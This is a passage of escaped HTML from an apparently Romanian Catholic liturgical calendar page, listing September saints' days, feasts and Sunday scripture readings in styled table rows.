Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; 